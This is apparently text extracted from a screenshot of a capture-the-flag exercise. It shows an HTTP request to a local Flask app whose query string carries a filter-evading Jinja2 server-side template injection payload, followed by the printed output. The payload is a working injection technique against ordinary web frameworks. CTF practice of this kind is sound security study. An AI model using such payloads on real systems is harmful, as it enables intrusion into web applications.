 GET /H3dden_route?My_ins1de_w0r1d=
Follow-your-heart-%23}{%for%0ai%0ain%0arequest.endpoint|slice(1)%}{
%set%0adat=request|attr(i.9~i.2~i.12~i.2)%}{%for%0ai%0ain%0adat|str
ing|slice(1)%}{%print(i)%}{%endfor%}{%endfor%} HTTP/1.1
Host: 127.0.0.1:5000
sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
Content-Length: 9
123456789
['b', "'", '1', '2', '3', '4', '5', '6', '7', '8', '9', "'"]#}
Request
Request
Request
Request
Respons